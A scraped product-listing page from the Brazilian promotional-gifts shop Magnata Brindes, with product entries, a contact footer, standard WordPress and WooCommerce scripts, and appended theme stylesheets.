	<a href="https://magnatabrindes.com.br/produto/caneta-plastica-marca-texto-er2037/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_AMA.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/ER2037_d1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"></div><h4 class="acf-cod"> Codigo: ER2037</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica Marca Texto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=14946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14946" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14946" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica Marca Texto&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica Marca Texto” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14946" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-25116 status-publish last instock product_cat-eletronicos product_cat-pen-drive product_tag-bambu product_tag-pen-drive product_tag-pen-drive-16g product_tag-pen-drive-bambu product_tag-pen-drive-madeira has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/97540/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_160.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen drive Bambu 16GB"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/97540_amb.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen drive Bambu 16GB"></div><h4 class="acf-cod"> Codigo: 97540</h4><h2 class="woocommerce-loop-product__title">Pen drive Bambu 16GB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=25116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25116" data-quantity="50" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25116" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Pen drive Bambu 16GB&rdquo;" rel="nofollow" data-success_message="“Pen drive Bambu 16GB” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25116" class="screen-reader-text">
			</span>
</li>
</ul>
</div>                </div>
                
            </div>
            <div class="col s12 m12 l8">
                            </div>
        </div>
    </div>
</div>
</main></div><footer class="page-footer">

  <div class="whatsapp">
    <a href="https://wa.me/554135030800" target="_blank"><img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/bt-whatsapp.png" title="Chamar no Whatsapp" /></a>
  </div>

  <div class="footer-catalogo">
    <div class="row">
    <div class="container">
      <div class="col s12 m12 l8 left">

        <h3><i class="material-icons">input</i> Catálogo de Ideias 2025</h3>
        <p>Para baixar nosso catálogo de produtos completo, clique no botão ao lado:</p>
      </div>
      <div class="col s12 m12 l4 right">
        <a href="https://magnatabrindes.com.br/wp-content/uploads/2025/01/Catalogo-de-Ideias-Magnata-Brindes-2025.pdf" target="_blank" class="btn">Baixar catálogo</a>
      </div>
    </div>
    </div>
  </div>

  <div class="footer-copyright">
    <div class="container">

      <div class="row">

        <div class="col A">
          <img class="marca" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Grupo-Magnata-Brindes-logotipo.png" />
          <p>A Magnata Brindes está no mercado desde 2013. Nosso objetivo é fornecer brindes de qualidade, com foco na durabilidade e satisfação do consumidor.</p>
        </div>

        <div class="col B">
          <h4>Mapa do Site</h4>
          <a href="/termos-e-condicoes-de-venda" class="termos"><i class="material-icons">input</i>Termos e Condições de Venda</a>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>        </div>

        <div class="col C">
          <h4>Atendimento</h4>
          <p>Solicite informações, esclareça dúvidas ou mande sua sugestão:</p>
          <ul>
            <li>Rua Paulo Setubal, 606 - Hauer</li>
            <li>Curitiba PR - CEP: 81630-110</li>
            <li>E-mail: <a href="/cdn-cgi/l/email-protection#40232f2e3421342f002d21272e2134212232292e2425336e232f2d6e2232"><span class="__cf_email__" data-cfemail="f2919d9c8693869db29f93959c93869390809b9c969781dc919d9fdc9080">[email&#160;protected]</span></a></li>
            <li>Telefone: <a href="tel:4135030900" target="_blank">(41) 3503-0900</a></li>
            <li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=554135030800&text=Olá!" target="_blank">(41) 3503-0800</a></li>
          </ul>
          <p>Visitas ao showroom somente com horário marcado.</p>

        </div>

        <div class="col D">
          <h4>Redes Sociais</h4>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <ul class="social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>
        </div>

        <div class="col s12 m12 l12 copy">
          <p>© Copyright 2024-2026 . Todos os direitos reservados À MAGNATA BRINDES | Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>
        </div>

    </div>
  </div>

</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- Inicio Wordpress Footer -->
			<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '2IkGp1Jdkk';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magnatabrindes-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="a516be72b4"><div class="woofc-area-top"><span class="woofc-area-heading">Seu orçamento<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar selecionando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-top-right woofc-count-hide-empty" data-count="0"><i class="woofc-icon-cart11"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://magnatabrindes.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;toalha de algodao&amp;rdquo;","@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/"}}]}</script><script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a32b4fade1d2720e0187aef22ac1165","fragment_name":"wc_fragments_4a32b4fade1d2720e0187aef22ac1165","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a516be72b4","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea quer remover esse item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"yes","wc_checkout_js":"https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://magnatabrindes.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
	<!-- Final Wordpress Footer -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95a292f73526492790410b70357304bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css
body_size: -323
content:
.swiper-container {
  width: 100%;
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

:root {
  --swiper-theme-color: #fff;
}

.carousel-slider { margin-bottom: 50px; }

.carousel-slider .swiper-wrapper {
  padding: 20px 0;
}

.carousel-slider .swiper-slide {
  -webkit-transition: 250ms all;
  transition: 250ms all;
}

.carousel-slider .swiper-slide:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  z-index: 1;
  cursor: pointer;
}

.carousel-slider .swiper-slide:first-child:hover {
  margin: 0 40px;
}

.carousel-slider .swiper-slide:last-child:hover {
  margin: 0 -40px;
}
/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9
body_size: 5735
content:
/*
Theme Name: Magnata Brindes
Theme URI: magnatabrindes-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

  body { color: #757575; font-size: 18px; line-height: 26px; font-family: 'Roboto', sans-serif; background: #fff; font-size-adjust: auto; height: 100%; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif;  }

  h1 { font-size: 60px; line-height: 64px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h2 { font-size: 44px; line-height: 52px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h3 { font-size: 36px; line-height: 44px; font-weight: 700; color: #E5AF33; letter-spacing: 1px; }
  h4 { font-size: 24px; line-height: 36px; font-weight: 700; color: #E5AF33; }
  h5 { font-size: 18px; line-height: 26px; font-weight: 700; color: #E5AF33; }

  a { color: #E5AF33; transition: .3s; }
  a:hover { color: #d7d7d7; }

  strong { color: #050505; font-weight: 700; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 700; font-style: italic; border-left: 5px solid #5c1191; text-align: justify;  }

  .container { max-width: 1400px; width: 80%; }

  #sidenav-overlay { z-index: 99!important; }

  .collapsible h4 { margin: 8px 0 0 0; color: #050505!important; font-weight: 700; }
  .collapsible h4:before { content: '•'; color: #E5AF33; margin-right: 7px; transition: .3s; }
  .collapsible-header { padding: 0.5rem 1rem; }
  .collapsible-body p { padding: 2rem; }

  .quantidade-minima-mensagem { background: #f2f2f2; padding: 10px 12px; margin: 0; border-radius: 6px; }
  .quantidade-minima-mensagem b { color: #000; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}

  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 0; max-height: none; width: 100%; margin: auto; overflow-y: auto; border-radius: 0; }
  .modal.buscar .modal-content { display: grid; padding: 2%; }
  .modal.buscar .modal-content input[type=search] { float: left; width: 77%!important; margin: 0!important; padding: 0 1.5%!important; border-radius: 10px 0 0 10px; }
  .modal.buscar .modal-content button { float: left; width: 19%!important; border-radius: 0 10px 10px 0; margin: 0!important; padding: 0 2.5%!important; }

  .modal.produtos { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #151515; padding: 175px 10% 100px; width: 100%; max-height: inherit; margin: auto; overflow-y: auto; border-radius: 0; will-change: top, opacity; z-index: -1!important; }
  .modal.produtos .modal-content { line-height: normal; }
  .modal.produtos h4 { display: inline-block; width: 100%; font-size: 18px; line-height: 26px; color: #858585; margin: 0 0 10px; }
  .modal.produtos li.collapsing-categories { width: 16%!important; margin-right: 2%!important; text-indent: 0!important; height: 22px!important; line-height: 22px!important; }
  .modal.produtos li.collapsing-categories .sym { float: left!important; padding-right: 6px!important; font-size: 13px!important; }
  .modal.produtos li a { font-size: 13px!important; line-height: inherit!important;}
  .modal.produtos h2.widget-title { display: none!important; }
  .modal.produtos i.material-icons { display: inline; margin-right: 5px; font-size: large; }
  .modal.produtos a { padding: 0; margin: 0; font-weight: 400;}
  .modal.produtos a:hover { background: transparent; color: #E5AF33; }
  .modal.produtos .modal-close { padding: 0 10px; color: #fff; background: #050505; }
  .modal.produtos .divider { display: inline-block; width: 100%; margin: 1px 0; background: #252525; }
  .modal.produtos .sub-menu { display: inline-block; width: 100%; margin-left: 25px; margin-bottom: 25px!important; }
  .modal.produtos .modal-content { padding: 0!important; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  /* Header */
  nav { top: 0; height: 120px!important; line-height: 120px!important; padding: 40px 60px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 10%, rgba(0,0,0,0.7035189075630253) 100%); z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -10px 0 0 0; height: 80px!important; line-height: 80px!important; z-index: 1; }
  nav .brand-logo img { width: 260px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 48px; line-height: 48px; }
  nav ul li a { font-size: 15px; font-weight: 500; color: #fff; letter-spacing: 0.5px; height: 48px; line-height: 48px; background: transparent; padding: 0 24px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; border-radius: 50px; padding: 0 10px; background: rgb(0,0,0);   background: linear-gradient(0deg, rgba(0,0,0,0) 60%, rgba(0,0,0,0.196516106442577) 100%); }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 52px; line-height: 52px; }
  nav a.button-collapse img { width: 32px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 48px; line-height: 48px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 48px; line-height: 48px; font-size: 32px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { float: inherit; display: inline; font-size: 28px; margin-left: 6px!important; color: #fff; }
  .side-nav { width: 35%; background: #050505; padding-top: 175px; z-index: 0; }
  .side-nav ul { width: fit-content; padding-left: 75px; }
  .side-nav ul li { float: none; height: 36px; line-height: 36px; }
  .side-nav ul li a { color: #fff; padding: 0; height: 36px; line-height: 36px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 10px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 50px; }
    ul.contato-icones li i { margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }
    ul.contato-social { margin: 50px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 28px; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 600px; height: 48px; margin: 0 35%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 390px; font-size: 15px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 15px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador input:-moz-placeholder {	color: #fff!important; }
  .buscador input::-webkit-input-placeholder {	color: #fff!important; }

  .buscador a.conversar { float: left; font-size: 15px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }


/* Title */
  .section.titulo-paginas { margin: -80px 0 0 0; padding: 0; background-color: #151515; background-size: cover; background-position: right bottom; }
  .section.titulo-paginas .row { padding: 200px 0 75px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
  .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 25px 15px; border-radius: 50px; font-size: 30px; line-height: 36px; color: #050505; margin: 10px 0; background: #fff; }
  .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 10px; }
  .section.titulo-paginas .row .container h4 { width: 65%; font-weight: 400; color: #fff; margin: 10px 0; }
  .section.titulo-paginas.blog-single { margin: -90px 0 0 0; }
  .section.titulo-paginas.blog-single .row { padding: 100px 0 50px; }

  .section.main-A { padding: 75px 0; }
  .section.search-A { padding: 75px 0; }
  .section.search-A .col img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.search-A .col h4 { width: 88%; margin: 10px 6%; height: 50px; }
  .section.search-A .col h4 a { color: #050505; margin: 0; }

  .section.single-A { padding: 50px 0 100px; }


/* HOME */

/* SLIDER */
.section.home-slider { margin: -65px 0 0 0; padding: 0; z-index: 0; }
.section.home-slider .slider { height: 100vh!important; z-index: 0; }
.section.home-slider .slider ul.slides { height: 100vh!important; background: #000!important; }
.section.home-slider .slider .slides li img { opacity: 0.6; }
.section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
.section.home-slider .slider .slides li .caption h1 { font-size: 100px; line-height: 100px; font-weight: 700; color: #fff; }
.section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
.section.home-slider .slider .slides li .caption .btn { background: transparent; color: #fff; border: 2px solid #fff!important; font-weight: 600; margin: 25px 0; }
.section.home-slider .slider .slides li .caption .btn:hover { background: #fff; color: #FFF100; margin: 25px 0; }
.section.home-slider .slider .indicators { left: 60px; bottom: 60px; text-align: left; z-index: 9; }
.section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
.section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


/* SEGMENTOS */
.section.home-segmentos { padding: 150px 0 0; margin: 0; background: #050505; }
.section.home-segmentos .row { padding: 0; margin: 0; }
.section.home-segmentos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-segmentos .row.titulo h2 { margin: 0; color: #fff; }
.section.home-segmentos .row.titulo h4 { margin: 10px 0; font-weight: 400; color: #858585; }
.section.home-segmentos .row.titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; }
.section.home-segmentos .row.carousel-slider { padding: 0; }
.section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 75px; }
.section.home-segmentos .row.carousel-slider .swiper-slide { text-align: center;}
.section.home-segmentos .row.carousel-slider .swiper-slide .box { position: relative; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 90%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 70%; left: 10%; height: 50px; vertical-align: bottom; bottom: 30px; color: #fff; font-size: 24px; line-height: 30px; font-weight: 600; text-align: left; margin: 0; }


/* DESTAQUES */
.section.home-destaques { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques .row { padding: 0; margin: 0; }
.section.home-destaques .row .col .titulo { padding-top: 20%; margin-bottom: 50px; }
.section.home-destaques .row .col .titulo h1 { margin: 0; color: #050505; }
.section.home-destaques .row .col .titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques .row .col .titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-destaques .row .col img { border-radius: 30px; }

.section.home-destaques-2 { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques-2 .row { padding: 0; margin: 0; }
.section.home-destaques-2 .row .col .titulo { padding-top: 10%; margin-bottom: 50px; }
.section.home-destaques-2 .row .col .titulo h2 { font-size: 56px; line-height: 64px; letter-spacing: -1px; margin: 0 0 10px; color: #050505; }
.section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
  /* SLIDER */
  .section.home-destaques-2 .slider { width: 100%; height: 70vh!important; z-index: 0; }
  .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; background: #fff; border-radius: 30px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.home-destaques-2 .slider .slides li { width: 100%; border-radius: 30px; }
  .section.home-destaques-2 .slider .slides li img { border-radius: 30px; }
  .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
